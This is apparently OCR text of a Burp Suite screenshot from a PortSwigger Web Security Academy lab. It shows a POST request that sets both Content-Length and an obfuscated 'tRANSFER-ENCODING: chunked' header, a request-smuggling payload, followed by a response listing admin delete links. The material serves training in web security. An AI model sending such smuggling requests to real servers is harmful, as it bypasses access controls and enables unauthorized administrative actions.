 14 200 4004 8356 41
15 200 1700 3231 43
16 200 4004 8356 46
17 200 4004 8356 57
18 200 4004 8356 85
19 200 4004 8356 61
20 200 4004 8356 49
21 200 4004 8356 44
22 200 4004 8356 59
23 200 4004 8356 34
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ae90019038a6b09c65e0c5b00b20052.web-security-academy.net
3 Cookie: session=vMgneLkcZIeRgABQN44Coh8onn29td1T
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 13
17 tRANSFER-ENCODING: chunked
18 Connection: keep-alive
19
Pretty Raw Hex Render
57 <h1>
Users
</h1>
58 <div>
59 <span>
carlos -
</span>
60 <a href="/admin/delete?username=carlos">
Delete
</a>
61 </div>
62 <div>
63 <span>
wiener -
</span>
64 <a href="/admin/delete?username=wiener">
Delete
</a>
65 </div>
66 </section>